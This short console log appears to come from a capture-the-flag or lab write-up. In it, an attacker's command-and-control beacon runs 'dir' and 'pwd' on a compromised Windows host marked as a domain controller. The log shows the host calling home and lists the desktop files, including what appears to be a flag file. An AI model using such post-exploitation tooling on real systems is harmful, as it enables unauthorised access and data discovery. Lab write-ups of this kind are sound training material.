 [07/06 20:37:27] beacon> dir
[07/06 20:37:27] [+] Running dir (T1083)
[07/06 20:37:27] [*] Running dir (T1083)
[07/06 20:37:27] [+] host called home, sent: 5898 bytes
[07/06 20:37:28] [+] received output:
Contents of .\*:
05/28/2024 10:22 <dir> .
05/28/2024 10:22 <dir> ..
05/13/2024 10:49 282 desktop.ini
10/28/2023 18:23 1468 mail.txt
10/04/2023 13:47 292692678 MEMORY.7z
07/06/2025 22:38 34 user.txt
292694462 Total File Size for 4 File(s)
2 Dir(s)
[07/06 20:37:28] beacon> pwd
[07/06 20:37:28] [*] Tasked beacon to print working directory
[07/06 20:37:28] [+] host called home, sent: 8 bytes
[07/06 20:37:29] [*] Current directory is C:\Users\mikasaAckerman\Desktop
[DC] - x64 | mikasaAckerman | 712 - x64
beacon>